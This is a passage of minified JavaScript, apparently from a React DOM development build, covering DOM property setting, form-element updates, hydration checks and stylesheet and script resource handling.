i=="symbol"||isNaN(i)?e.removeAttribute(n):(Ie(i,n),e.setAttribute(n,i));break;case"popover":We("beforetoggle",e),We("toggle",e),$a(e,"popover",i);break;case"xlinkActuate":Al(e,Rs,"xlink:actuate",i);break;case"xlinkArcrole":Al(e,Rs,"xlink:arcrole",i);break;case"xlinkRole":Al(e,Rs,"xlink:role",i);break;case"xlinkShow":Al(e,Rs,"xlink:show",i);break;case"xlinkTitle":Al(e,Rs,"xlink:title",i);break;case"xlinkType":Al(e,Rs,"xlink:type",i);break;case"xmlBase":Al(e,Gv,"xml:base",i);break;case"xmlLang":Al(e,Gv,"xml:lang",i);break;case"xmlSpace":Al(e,Gv,"xml:space",i);break;case"is":r!=null&&console.error('Cannot update the "is" prop after it has been initialized.'),$a(e,"is",i);break;case"innerText":case"textContent":break;case"popoverTarget":oS||i==null||typeof i!="object"||(oS=!0,console.error("The `popoverTarget` prop expects the ID of an Element as a string. Received %s instead.",i));default:!(2<n.length)||n[0]!=="o"&&n[0]!=="O"||n[1]!=="n"&&n[1]!=="N"?(n=x0(n),$a(e,n,i)):oo.hasOwnProperty(n)&&i!=null&&typeof i!="function"&&mu(n,i)}}function hi(e,t,n,i,o,r){switch(n){case"style":_s(e,i,r);break;case"dangerouslySetInnerHTML":if(i!=null){if(typeof i!="object"||!("__html"in i))throw Error("`props.dangerouslySetInnerHTML` must be in the form `{__html: ...}`. Please visit https://react.dev/link/dangerously-set-inner-html for more information.");if(n=i.__html,n!=null){if(o.children!=null)throw Error("Can only set one of `children` or `props.dangerouslySetInnerHTML`.");e.innerHTML=n}}break;case"children":typeof i=="string"?Xr(e,i):(typeof i=="number"||typeof i=="bigint")&&Xr(e,""+i);break;case"onScroll":i!=null&&(typeof i!="function"&&mu(n,i),We("scroll",e));break;case"onScrollEnd":i!=null&&(typeof i!="function"&&mu(n,i),We("scrollend",e));break;case"onClick":i!=null&&(typeof i!="function"&&mu(n,i),e.onclick=Nf);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(oo.hasOwnProperty(n))i!=null&&typeof i!="function"&&mu(n,i);else e:{if(n[0]==="o"&&n[1]==="n"&&(o=n.endsWith("Capture"),t=n.slice(2,o?n.length-7:void 0),r=e[Rn]||null,r=r!=null?r[n]:null,typeof r=="function"&&e.removeEventListener(t,r,o),typeof i=="function")){typeof r!="function"&&r!==null&&(n in e?e[n]=null:e.hasAttribute(n)&&e.removeAttribute(n)),e.addEventListener(t,i,o);break e}n in e?e[n]=i:i===!0?e.setAttribute(n,""):$a(e,n,i)}}}function Bl(e,t,n){switch(Xd(t,n),t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":We("error",e),We("load",e);var i=!1,o=!1,r;for(r in n)if(n.hasOwnProperty(r)){var d=n[r];if(d!=null)switch(r){case"src":i=!0;break;case"srcSet":o=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");default:Ut(e,t,r,d,n,null)}}o&&Ut(e,t,"srcSet",n.srcSet,n,null),i&&Ut(e,t,"src",n.src,n,null);return;case"input":Wa("input",n),We("invalid",e);var h=r=d=o=null,g=null,S=null;for(i in n)if(n.hasOwnProperty(i)){var Y=n[i];if(Y!=null)switch(i){case"name":o=Y;break;case"type":d=Y;break;case"checked":g=Y;break;case"defaultChecked":S=Y;break;case"value":r=Y;break;case"defaultValue":h=Y;break;case"children":case"dangerouslySetInnerHTML":if(Y!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:Ut(e,t,i,Y,n,null)}}ht(e,n),Dt(e,r,h,g,S,d,o,!1),ce(e);return;case"select":Wa("select",n),We("invalid",e),i=d=r=null;for(o in n)if(n.hasOwnProperty(o)&&(h=n[o],h!=null))switch(o){case"value":r=h;break;case"defaultValue":d=h;break;case"multiple":i=h;default:Ut(e,t,o,h,n,null)}Kn(e,n),t=r,n=d,e.multiple=!!i,t!=null?_t(e,!!i,t,!1):n!=null&&_t(e,!!i,n,!0);return;case"textarea":Wa("textarea",n),We("invalid",e),r=o=i=null;for(d in n)if(n.hasOwnProperty(d)&&(h=n[d],h!=null))switch(d){case"value":i=h;break;case"defaultValue":o=h;break;case"children":r=h;break;case"dangerouslySetInnerHTML":if(h!=null)throw Error("`dangerouslySetInnerHTML` does not make sense on <textarea>.");break;default:Ut(e,t,d,h,n,null)}em(e,n),bc(e,i,o,r),ce(e);return;case"option":Nn(e,n);for(g in n)if(n.hasOwnProperty(g)&&(i=n[g],i!=null))switch(g){case"selected":e.selected=i&&typeof i!="function"&&typeof i!="symbol";break;default:Ut(e,t,g,i,n,null)}return;case"dialog":We("cancel",e),We("close",e);break;case"iframe":case"object":We("load",e);break;case"video":case"audio":for(i=0;i<d0.length;i++)We(d0[i],e);break;case"image":We("error",e),We("load",e);break;case"details":We("toggle",e);break;case"embed":case"source":case"link":We("error",e),We("load",e);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(S in n)if(n.hasOwnProperty(S)&&(i=n[S],i!=null))switch(S){case"children":case"dangerouslySetInnerHTML":throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");default:Ut(e,t,S,i,n,null)}return;default:if(kr(t)){for(Y in n)n.hasOwnProperty(Y)&&(i=n[Y],i!==void 0&&hi(e,t,Y,i,n,void 0));return}}for(h in n)n.hasOwnProperty(h)&&(i=n[h],i!=null&&Ut(e,t,h,i,n,null))}function cy(e,t,n,i){switch(Xd(t,i),t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var o=null,r=null,d=null,h=null,g=null,S=null,Y=null;for(ee in n){var $=n[ee];if(n.hasOwnProperty(ee)&&$!=null)switch(ee){case"checked":break;case"value":break;case"defaultValue":g=$;default:i.hasOwnProperty(ee)||Ut(e,t,ee,null,i,$)}}for(var G in i){var ee=i[G];if($=n[G],i.hasOwnProperty(G)&&(ee!=null||$!=null))switch(G){case"type":r=ee;break;case"name":o=ee;break;case"checked":S=ee;break;case"defaultChecked":Y=ee;break;case"value":d=ee;break;case"defaultValue":h=ee;break;case"children":case"dangerouslySetInnerHTML":if(ee!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:ee!==$&&Ut(e,t,G,ee,i,$)}}t=n.type==="checkbox"||n.type==="radio"?n.checked!=null:n.value!=null,i=i.type==="checkbox"||i.type==="radio"?i.checked!=null:i.value!=null,t||!i||iS||(console.error("A component is changing an uncontrolled input to be controlled. This is likely caused by the value changing from undefined to a defined value, which should not happen. Decide between using a controlled or uncontrolled input element for the lifetime of the component. More info: https://react.dev/link/controlled-components"),iS=!0),!t||i||uS||(console.error("A component is changing a controlled input to be uncontrolled. This is likely caused by the value changing from a defined to undefined, which should not happen. Decide between using a controlled or uncontrolled input element for the lifetime of the component. More info: https://react.dev/link/controlled-components"),uS=!0),rt(e,d,h,g,S,Y,r,o);return;case"select":ee=d=h=G=null;for(r in n)if(g=n[r],n.hasOwnProperty(r)&&g!=null)switch(r){case"value":break;case"multiple":ee=g;default:i.hasOwnProperty(r)||Ut(e,t,r,null,i,g)}for(o in i)if(r=i[o],g=n[o],i.hasOwnProperty(o)&&(r!=null||g!=null))switch(o){case"value":G=r;break;case"defaultValue":h=r;break;case"multiple":d=r;default:r!==g&&Ut(e,t,o,r,i,g)}i=h,t=d,n=ee,G!=null?_t(e,!!t,G,!1):!!n!=!!t&&(i!=null?_t(e,!!t,i,!0):_t(e,!!t,t?[]:"",!1));return;case"textarea":ee=G=null;for(h in n)if(o=n[h],n.hasOwnProperty(h)&&o!=null&&!i.hasOwnProperty(h))switch(h){case"value":break;case"children":break;default:Ut(e,t,h,null,i,o)}for(d in i)if(o=i[d],r=n[d],i.hasOwnProperty(d)&&(o!=null||r!=null))switch(d){case"value":G=o;break;case"defaultValue":ee=o;break;case"children":break;case"dangerouslySetInnerHTML":if(o!=null)throw Error("`dangerouslySetInnerHTML` does not make sense on <textarea>.");break;default:o!==r&&Ut(e,t,d,o,i,r)}Hi(e,G,ee);return;case"option":for(var Ue in n)if(G=n[Ue],n.hasOwnProperty(Ue)&&G!=null&&!i.hasOwnProperty(Ue))switch(Ue){case"selected":e.selected=!1;break;default:Ut(e,t,Ue,null,i,G)}for(g in i)if(G=i[g],ee=n[g],i.hasOwnProperty(g)&&G!==ee&&(G!=null||ee!=null))switch(g){case"selected":e.selected=G&&typeof G!="function"&&typeof G!="symbol";break;default:Ut(e,t,g,G,i,ee)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var tt in n)G=n[tt],n.hasOwnProperty(tt)&&G!=null&&!i.hasOwnProperty(tt)&&Ut(e,t,tt,null,i,G);for(S in i)if(G=i[S],ee=n[S],i.hasOwnProperty(S)&&G!==ee&&(G!=null||ee!=null))switch(S){case"children":case"dangerouslySetInnerHTML":if(G!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:Ut(e,t,S,G,i,ee)}return;default:if(kr(t)){for(var Cl in n)G=n[Cl],n.hasOwnProperty(Cl)&&G!==void 0&&!i.hasOwnProperty(Cl)&&hi(e,t,Cl,void 0,i,G);for(Y in i)G=i[Y],ee=n[Y],!i.hasOwnProperty(Y)||G===ee||G===void 0&&ee===void 0||hi(e,t,Y,G,i,ee);return}}for(var jt in n)G=n[jt],n.hasOwnProperty(jt)&&G!=null&&!i.hasOwnProperty(jt)&&Ut(e,t,jt,null,i,G);for($ in i)G=i[$],ee=n[$],!i.hasOwnProperty($)||G===ee||G==null&&ee==null||Ut(e,t,$,G,i,ee)}function kd(e){switch(e){case"class":return"className";case"for":return"htmlFor";default:return e}}function Ya(e){var t={};e=e.style;for(var n=0;n<e.length;n++){var i=e[n];t[i]=e.getPropertyValue(i)}return t}function oy(e,t,n){if(t!=null&&typeof t!="object")console.error("The `style` prop expects a mapping from style properties to values, not a string. For example, style={{marginRight: spacing + 'em'}} when using JSX.");else{var i,o=i="",r;for(r in t)if(t.hasOwnProperty(r)){var d=t[r];d!=null&&typeof d!="boolean"&&d!==""&&(r.indexOf("--")===0?(Cn(d,r),i+=o+r+":"+(""+d).trim()):typeof d!="number"||d===0||vh.has(r)?(Cn(d,r),i+=o+r.replace(Rr,"-$1").toLowerCase().replace(Up,"-ms-")+":"+(""+d).trim()):i+=o+r.replace(Rr,"-$1").toLowerCase().replace(Up,"-ms-")+":"+d+"px",o=";")}i=i||null,t=e.getAttribute("style"),t!==i&&(i=yu(i),yu(t)!==i&&(n.style=Ya(e)))}}function Sn(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(Ie(i,t),e===""+i)return}yl(t,e,i,r)}function cr(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null){switch(typeof i){case"function":case"symbol":return}if(!i)return}else switch(typeof i){case"function":case"symbol":break;default:if(i)return}yl(t,e,i,r)}function Xt(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":return}else if(i!=null)switch(typeof i){case"function":case"symbol":break;default:if(Ie(i,n),e===""+i)return}yl(t,e,i,r)}function gp(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return;default:if(isNaN(i))return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(!isNaN(i)&&(Ie(i,t),e===""+i))return}yl(t,e,i,r)}function Jd(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(Ie(i,t),n=Fa(""+i),e===n)return}yl(t,e,i,r)}function ry(e,t,n,i){for(var o={},r=new Set,d=e.attributes,h=0;h<d.length;h++)switch(d[h].name.toLowerCase()){case"value":break;case"checked":break;case"selected":break;default:r.add(d[h].name)}if(kr(t)){for(var g in n)if(n.hasOwnProperty(g)){var S=n[g];if(S!=null){if(oo.hasOwnProperty(g))typeof S!="function"&&mu(g,S);else if(n.suppressHydrationWarning!==!0)switch(g){case"children":typeof S!="string"&&typeof S!="number"||yl("children",e.textContent,S,o);continue;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":continue;case"dangerouslySetInnerHTML":d=e.innerHTML,S=S?S.__html:void 0,S!=null&&(S=Pn(e,S),yl(g,d,S,o));continue;case"style":r.delete(g),oy(e,S,o);continue;case"offsetParent":case"offsetTop":case"offsetLeft":case"offsetWidth":case"offsetHeight":case"isContentEditable":case"outerText":case"outerHTML":r.delete(g.toLowerCase()),console.error("Assignment to read-only property will result in a no-op: `%s`",g);continue;case"className":r.delete("class"),d=wi(e,"class",S),yl("className",d,S,o);continue;default:i.context===So&&t!=="svg"&&t!=="math"?r.delete(g.toLowerCase()):r.delete(g),d=wi(e,g,S),yl(g,d,S,o)}}}}else for(S in n)if(n.hasOwnProperty(S)&&(g=n[S],g!=null)){if(oo.hasOwnProperty(S))typeof g!="function"&&mu(S,g);else if(n.suppressHydrationWarning!==!0)switch(S){case"children":typeof g!="string"&&typeof g!="number"||yl("children",e.textContent,g,o);continue;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"value":case"checked":case"selected":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":continue;case"dangerouslySetInnerHTML":d=e.innerHTML,g=g?g.__html:void 0,g!=null&&(g=Pn(e,g),d!==g&&(o[S]={__html:d}));continue;case"className":Sn(e,S,"class",g,r,o);continue;case"tabIndex":Sn(e,S,"tabindex",g,r,o);continue;case"style":r.delete(S),oy(e,g,o);continue;case"multiple":r.delete(S),yl(S,e.multiple,g,o);continue;case"muted":r.delete(S),yl(S,e.muted,g,o);continue;case"autoFocus":r.delete("autofocus"),yl(S,e.autofocus,g,o);continue;case"data":if(t!=="object"){r.delete(S),d=e.getAttribute("data"),yl(S,d,g,o);continue}case"src":case"href":if(!(g!==""||t==="a"&&S==="href"||t==="object"&&S==="data")){console.error(S==="src"?'An empty string ("") was passed to the %s attribute. This may cause the browser to download the whole page again over the network. To fix this, either do not render the element at all or pass null to %s instead of an empty string.':'An empty string ("") was passed to the %s attribute. To fix this, either do not render the element at all or pass null to %s instead of an empty string.',S,S),Jd(e,S,S,null,r,o);continue}Jd(e,S,S,g,r,o);continue;case"action":case"formAction":if(d=e.getAttribute(S),typeof g=="function"){r.delete(S.toLowerCase()),S==="formAction"?(r.delete("name"),r.delete("formenctype"),r.delete("formmethod"),r.delete("formtarget")):(r.delete("enctype"),r.delete("method"),r.delete("target"));continue}else if(d===g3){r.delete(S.toLowerCase()),yl(S,"function",g,o);continue}Jd(e,S,S.toLowerCase(),g,r,o);continue;case"xlinkHref":Jd(e,S,"xlink:href",g,r,o);continue;case"contentEditable":Xt(e,S,"contenteditable",g,r,o);continue;case"spellCheck":Xt(e,S,"spellcheck",g,r,o);continue;case"draggable":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":Xt(e,S,S,g,r,o);continue;case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":cr(e,S,S.toLowerCase(),g,r,o);continue;case"capture":case"download":e:{h=e;var Y=d=S,$=o;if(r.delete(Y),h=h.getAttribute(Y),h===null)switch(typeof g){case"undefined":case"function":case"symbol":break e;default:if(g===!1)break e}else if(g!=null)switch(typeof g){case"function":case"symbol":break;case"boolean":if(g===!0&&h==="")break e;break;default:if(Ie(g,d),h===""+g)break e}yl(d,h,g,$)}continue;case"cols":case"rows":case"size":case"span":e:{if(h=e,Y=d=S,$=o,r.delete(Y),h=h.getAttribute(Y),h===null)switch(typeof g){case"undefined":case"function":case"symbol":case"boolean":break e;default:if(isNaN(g)||1>g)break e}else if(g!=null)switch(typeof g){case"function":case"symbol":case"boolean":break;default:if(!(isNaN(g)||1>g)&&(Ie(g,d),h===""+g))break e}yl(d,h,g,$)}continue;case"rowSpan":gp(e,S,"rowspan",g,r,o);continue;case"start":gp(e,S,S,g,r,o);continue;case"xHeight":Sn(e,S,"x-height",g,r,o);continue;case"xlinkActuate":Sn(e,S,"xlink:actuate",g,r,o);continue;case"xlinkArcrole":Sn(e,S,"xlink:arcrole",g,r,o);continue;case"xlinkRole":Sn(e,S,"xlink:role",g,r,o);continue;case"xlinkShow":Sn(e,S,"xlink:show",g,r,o);continue;case"xlinkTitle":Sn(e,S,"xlink:title",g,r,o);continue;case"xlinkType":Sn(e,S,"xlink:type",g,r,o);continue;case"xmlBase":Sn(e,S,"xml:base",g,r,o);continue;case"xmlLang":Sn(e,S,"xml:lang",g,r,o);continue;case"xmlSpace":Sn(e,S,"xml:space",g,r,o);continue;case"inert":g!==""||og[S]||(og[S]=!0,console.error("Received an empty string for a boolean attribute `%s`. This will treat the attribute as if it were false. Either pass `false` to silence this warning, or pass `true` if you used an empty string in earlier versions of React to indicate this attribute is true.",S)),cr(e,S,S,g,r,o);continue;default:if(!(2<S.length)||S[0]!=="o"&&S[0]!=="O"||S[1]!=="n"&&S[1]!=="N"){h=x0(S),d=!1,i.context===So&&t!=="svg"&&t!=="math"?r.delete(h.toLowerCase()):(Y=S.toLowerCase(),Y=is.hasOwnProperty(Y)&&is[Y]||null,Y!==null&&Y!==S&&(d=!0,r.delete(Y)),r.delete(h));e:if(Y=e,$=h,h=g,_u($))if(Y.hasAttribute($))Y=Y.getAttribute($),Ie(h,$),h=Y===""+h?h:Y;else{switch(typeof h){case"function":case"symbol":break e;case"boolean":if(Y=$.toLowerCase().slice(0,5),Y!=="data-"&&Y!=="aria-")break e}h=h===void 0?void 0:null}else h=void 0;d||yl(S,h,g,o)}}}return 0<r.size&&n.suppressHydrationWarning!==!0&&pp(e,r,o),Object.keys(o).length===0?null:o}function jg(e,t){switch(e.length){case 0:return"";case 1:return e[0];case 2:return e[0]+" "+t+" "+e[1];default:return e.slice(0,-1).join(", ")+", "+t+" "+e[e.length-1]}}function Kd(e){return e.nodeType===9?e:e.ownerDocument}function Ft(e){switch(e){case Er:return Xh;case Za:return sg;default:return So}}function Gt(e,t){if(e===So)switch(t){case"svg":return Xh;case"math":return sg;default:return So}return e===Xh&&t==="foreignObject"?So:e}function at(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.children=="bigint"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}function Tt(){var e=window.event;return e&&e.type==="popstate"?e===Vv?!1:(Vv=e,!0):(Vv=null,!1)}function Vt(e){setTimeout(function(){throw e})}function ea(e,t,n){switch(t){case"button":case"input":case"select":case"textarea":n.autoFocus&&e.focus();break;case"img":n.src?e.src=n.src:n.srcSet&&(e.srcset=n.srcSet)}}function mi(e,t,n,i){cy(e,t,n,i),e[Rn]=i}function Fc(e){Xr(e,"")}function fy(e,t,n){e.nodeValue=n}function yi(e,t){e.removeChild(t)}function ol(e,t){e.nodeType===8?e.parentNode.removeChild(t):e.removeChild(t)}function pu(e,t){var n=t,i=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&o.nodeType===8)if(n=o.data,n===fg){if(i===0){e.removeChild(o),Vf(t);return}i--}else n!==rg&&n!==Ms&&n!==As||i++;n=o}while(n);Vf(t)}function Pc(e){e=e.style,typeof e.setProperty=="function"?e.setProperty("display","none","important"):e.display="none"}function sy(e){e.nodeValue=""}function da(e,t){t=t[b3],t=t!=null&&t.hasOwnProperty("display")?t.display:null,e.style.display=t==null||typeof t=="boolean"?"":(""+t).trim()}function or(e,t){e.nodeValue=t}function eo(e){var t=e.firstChild;for(t&&t.nodeType===10&&(t=t.nextSibling);t;){var n=t;switch(t=t.nextSibling,n.nodeName){case"HTML":case"HEAD":case"BODY":eo(n),Ui(n);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(n.rel.toLowerCase()==="stylesheet")continue}e.removeChild(n)}}function gu(e,t,n,i){for(;e.nodeType===1;){var o=n;if(e.nodeName.toLowerCase()!==t.toLowerCase()){if(!i&&(e.nodeName!=="INPUT"||e.type!=="hidden"))break}else if(i){if(!e[fc])switch(t){case"meta":if(!e.hasAttribute("itemprop"))break;return e;case"link":if(r=e.getAttribute("rel"),r==="stylesheet"&&e.hasAttribute("data-precedence"))break;if(r!==o.rel||e.getAttribute("href")!==(o.href==null?null:o.href)||e.getAttribute("crossorigin")!==(o.crossOrigin==null?null:o.crossOrigin)||e.getAttribute("title")!==(o.title==null?null:o.title))break;return e;case"style":if(e.hasAttribute("data-precedence"))break;return e;case"script":if(r=e.getAttribute("src"),(r!==(o.src==null?null:o.src)||e.getAttribute("type")!==(o.type==null?null:o.type)||e.getAttribute("crossorigin")!==(o.crossOrigin==null?null:o.crossOrigin))&&r&&e.hasAttribute("async")&&!e.hasAttribute("itemprop"))break;return e;default:return e}}else if(t==="input"&&e.type==="hidden"){Ie(o.name,"name");var r=o.name==null?null:""+o.name;if(o.type==="hidden"&&e.getAttribute("name")===r)return e}else return e;if(e=qn(e.nextSibling),e===null)break}return null}function dy(e,t,n){if(t==="")return null;for(;e.nodeType!==3;)if((e.nodeType!==1||e.nodeName!=="INPUT"||e.type!=="hidden")&&!n||(e=qn(e.nextSibling),e===null))return null;return e}function qn(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t===rg||t===As||t===Ms||t===Lv||t===rS)break;if(t===fg)return null}}return e}function Hf(e){if(e.nodeType===1){for(var t=e.nodeName.toLowerCase(),n={},i=e.attributes,o=0;o<i.length;o++){var r=i[o];n[kd(r.name)]=r.name.toLowerCase()==="style"?Ya(e):r.value}return{type:t,props:n}}return e.nodeType===8?{type:"Suspense",props:{}}:e.nodeValue}function jf(e,t,n){return n===null||n[v3]!==!0?(e.nodeValue===t?e=null:(t=yu(t),e=yu(e.nodeValue)===t?null:e.nodeValue),e):null}function pi(e){e=e.nextSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n===fg){if(t===0)return qn(e.nextSibling);t--}else n!==rg&&n!==As&&n!==Ms||t++}e=e.nextSibling}return null}function _f(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n===rg||n===As||n===Ms){if(t===0)return e;t--}else n===fg&&t++}e=e.previousSibling}return null}function to(e){Vf(e)}function Bf(e){Vf(e)}function Wd(e,t,n,i,o){switch(o&&js(e,i.ancestorInfo),t=Kd(n),e){case"html":if(e=t.documentElement,!e)throw Error("React expected an <html> element (document.documentElement) to exist in the Document but one was not found. React never removes the documentElement for any Document it renders into so the cause is likely in some other script running on this page.");return e;case"head":if(e=t.head,!e)throw Error("React expected a <head> element (document.head) to exist in the Document but one was not found. React never removes the head for any Document it renders into so the cause is likely in some other script running on this page.");return e;case"body":if(e=t.body,!e)throw Error("React expected a <body> element (document.body) to exist in the Document but one was not found. React never removes the body for any Document it renders into so the cause is likely in some other script running on this page.");return e;default:throw Error("resolveSingletonInstance was called with an element type that is not supported. This is a bug in React.")}}function hy(e,t,n,i){if(Ja(n)){var o=n.tagName.toLowerCase();console.error("You are mounting a new %s component when a previous one has not first unmounted. It is an error to render more than one %s component at a time and attributes and children of these components will likely fail in unpredictable ways. Please only render a single instance of <%s> and if you need to mount a new one, ensure any previous ones have unmounted first.",o,o,o)}switch(e){case"html":case"head":case"body":break;default:console.error("acquireSingletonInstance was called with an element type that is not supported. This is a bug in React.")}for(o=n.attributes;o.length;)n.removeAttributeNode(o[0]);Bl(n,e,t),n[hn]=i,n[Rn]=t}function ac(e){return typeof e.getRootNode=="function"?e.getRootNode():e.ownerDocument}function $d(e,t,n){var i=kh;if(i&&typeof t=="string"&&t){var o=be(t);o='link[rel="'+e+'"][href="'+o+'"]',typeof n=="string"&&(o+='[crossorigin="'+n+'"]'),yS.has(o)||(yS.add(o),e={rel:e,crossOrigin:n,href:t},i.querySelector(o)===null&&(t=i.createElement("link"),Bl(t,"link",e),tl(t),i.head.appendChild(t)))}}function Vn(e,t,n,i){var o=(o=vi.current)?ac(o):null;if(!o)throw Error('"resourceRoot" was expected to exist. This is a bug in React.');switch(e){case"meta":case"title":return null;case"style":return typeof n.precedence=="string"&&typeof n.href=="string"?(n=vl(n.href),t=Ka(o).hoistableStyles,i=t.get(n),i||(i={type:"style",instance:null,count:0,state:null},t.set(n,i)),i):{type:"void",instance:null,count:0,state:null};case"link":if(n.rel==="stylesheet"&&typeof n.href=="string"&&typeof n.precedence=="string"){e=vl(n.href);var r=Ka(o).hoistableStyles,d=r.get(e);if(!d&&(o=o.ownerDocument||o,d={type:"stylesheet",instance:null,count:0,state:{loading:zs,preload:null}},r.set(e,d),(r=o.querySelector(rr(e)))&&!r._p&&(d.instance=r,d.state.loading=h0|xu),!Uu.has(e))){var h={rel:"preload",as:"style",href:n.href,crossOrigin:n.crossOrigin,integrity:n.integrity,media:n.media,hrefLang:n.hrefLang,referrerPolicy:n.referrerPolicy};Uu.set(e,h),r||vp(o,e,h,d.state)}if(t&&i===null)throw n=`

  - `+Yf(t)+`
  + `+Yf(n),Error("Expected <link> not to update to be updated to a stylesheet with precedence. Check the `rel`, `href`, and `precedence` props of this component. Alternatively, check whether two different <link> components render in the same slot or share the same key."+n);return d}if(t&&i!==null)throw n=`

  - `+Yf(t)+`
  + `+Yf(n),Error("Expected stylesheet with precedence to not be updated to a different kind of <link>. Check the `rel`, `href`, and `precedence` props of this component. Alternatively, check whether two different <link> components render in the same slot or share the same key."+n);return null;case"script":return t=n.async,n=n.src,typeof n=="string"&&t&&typeof t!="function"&&typeof t!="symbol"?(n=fr(n),t=Ka(o).hoistableScripts,i=t.get(n),i||(i={type:"script",instance:null,count:0,state:null},t.set(n,i)),i):{type:"void",instance:null,count:0,state:null};default:throw Error('getResource encountered a type it did not expect: "'+e+'". this is a bug in React.')}}function Yf(e){var t=0,n="<link";return typeof e.rel=="string"?(t++,n+=' rel="'+e.rel+'"'):Sl.call(e,"rel")&&(t++,n+=' rel="'+(e.rel===null?"null":"invalid type "+typeof e.rel)+'"'),typeof e.href=="string"?(t++,n+=' href="'+e.href+'"'):Sl.call(e,"href")&&(t++,n+=' href="'+(e.href===null?"null":"invalid type "+typeof e.href)+'"'),typeof e.precedence=="string"?(t++,n+=' precedence="'+e.precedence+'"'):Sl.call(e,"precedence")&&(t++,n+=" precedence={"+(e.precedence===null?"null":"invalid type "+typeof e.precedence)+"}"),Object.getOwnPropertyNames(e).length>t&&(n+=" ..."),n+" />"}function vl(e){return'href="'+be(e)+'"'}function rr(e){return'link[rel="stylesheet"]['+e+"]"}function Id(e){return Je({},e,{"data-precedence":e.precedence,precedence:null})}function vp(e,t,n,i){e.querySelector('link[rel="preload"][as="style"]['+t+"]")?i.loading=h0:(t=e.createElement("link"),i.preload=t,t.addEventListener("load",function(){return i.loading|=h0}),t.addEventListener("error",function(){return i.loading|=hS}),Bl(t,"link",n),tl(t),e.head.appendChild(t))}function fr(e){return'[src="'+be(e)+'"]'}function ta(e){return"script[async]"+e}function Gf(e,t,n){if(t.count++,t.instance===null)switch(t.type){case"style":var i=e.querySelector('style[data-href~="'+be(n.href)+'"]');if(i)return t.instance=i,tl(i),i;var o=Je({},n,{"data-href":n.href,"data-precedence":n.precedence,href:null,precedence:null});return i=(e.ownerDocument||e).createElement("style"),tl(i),Bl(i,"style",o),sr(i,n.precedence,e),t.instance=i;case"stylesheet":o=vl(n.href);var r=e.querySelector(rr(o));if(r)return t.state.loading|=xu,t.instance=r,tl(r),r;i=Id(n),(o=Uu.get(o))&&uc(i,o),r=(e.ownerDocument||e).createElement("link"),tl(r);var d=r;return d._p=new Promise(function(h,g){d.onload=h,d.onerror=g}),Bl(r,"link",i),t.state.loading|=xu,sr(r,n.precedence,e),t.instance=r;case"script":return r=fr(n.src),(o=e.querySelector(ta(r)))?(t.instance=o,tl(o),o):(i=n,(o=Uu.get(r))&&(i=Je({},n),Fd(i,o)),e=e.ownerDocument||e,o=e.createElement("script"),tl(o),Bl(o,"link",i),e.head.appendChild(o),t.instance=o);case"void":return null;default:throw Error('acquireResource encountered a resource type it did not expect: "'+t.type+'". this is a bug in React.')}else t.type==="stylesheet"&&(t.state.loading&xu)===zs&&(i=t.instance,t.state.loading|=xu,sr(i,n.precedence,e));return t.instance}function sr(e,t,n){for(var i=n.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),o=i.length?i[i.length-1]:null,r=o,d=0;d<i.length;d++){var h=i[d];if(h.dataset.precedence===t)r=h;else if(r!==o)break}r?r.parentNode.insertBefore(e,r.nextSibling):(t=n.nodeType===9?n.head:n,t.insertBefore(e,t.firstChild))}function uc(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.title==null&&(e.title=t.title)}function Fd(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.integrity==null&&(e.integrity=t.integrity)}function my(e,t,n){if(dg===null){var i=new Map,o=dg=new 